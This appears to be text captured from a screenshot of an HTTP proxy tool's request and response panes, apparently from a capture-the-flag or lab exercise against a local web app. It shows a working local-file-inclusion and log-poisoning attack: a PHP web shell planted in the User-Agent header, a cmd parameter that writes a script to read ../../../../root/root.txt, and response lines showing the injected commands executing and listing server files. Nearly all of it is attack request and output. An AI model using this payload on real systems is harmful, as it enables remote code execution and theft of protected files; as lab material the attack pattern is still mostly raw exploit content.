 Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=
echo+"%23!/bin/bash\ncat+../../../../root/root.txt"+>+test.sh+%26%26+ls+-l HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 .bindPopup('A pretty CSS3 popup.<br> Easily customizable.')
65 .openPopup();
66 </script>
67 </body>
68 </html>
69
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" "total 148
71 -rwxr-xr-x 1 www-data www-data 791 Jul 5 08:30 Dockerfile
72 -rwxr-xr-x 1 www-data www-data 94843 Jul 4 09:38 about.php
73 -rwxr-xr-x 1 www-data www-data 2323 Jul 5 11:56 auto_setup.sh
74 -rwxr-xr-x 1 www-data www-data 1282 Jul 4 10:24 index.php
75 -rwxr-xr-x 1 www-data www-data 102 Jul 4 10:23 logout.php
76 -rwxr-xr-x 1 www-data www-data 2130 Jul 5 08:46 page.php
77 -rwxr-xr-x 1 www-data www-data 16040 Jul 5 08:43 py
78 -rwxr-xr-x 1 www-data www-data 851 Jul 4 10:12 styles.css
79 -rwxr-xr-x 1 www-data www-data 547 Jul 4 10:48 styles1.css
80 -rw-r--r-- 1 www-data www-data 42 Oct 28 20:19 test.sh
81 -rwxr-xr-x 1 www-data www-data 695 Jul 5 08:45 welcome.php
82 "
83 172.17.0.1 - - [28/Oct/2024:20:01:31 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1283 "http://localhost:8080/welcome.php" "total 148
Search 0 highlights